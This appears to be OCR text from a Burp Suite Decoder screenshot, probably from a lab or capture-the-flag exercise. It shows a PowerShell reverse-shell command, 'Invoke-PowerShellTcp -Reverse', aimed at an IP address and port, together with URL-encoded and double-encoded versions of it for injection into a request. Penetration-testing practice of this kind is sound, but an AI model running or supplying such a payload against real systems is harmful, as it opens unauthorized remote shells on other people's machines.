 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Invoke-PowerShellTcp -Reverse -IPAddress 10.18.57.233 -Port 1338
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%73%73%20%31%30%2e%31%38%2e%35%37%2e%32%33%33%20%2d%50%6f%72%74%20%31%33%33%38
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%35%30%25%36%66%25%37%32%25%37%34%25%32%30%25%33%31%25%33%33%25%33%33%25%33%38
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode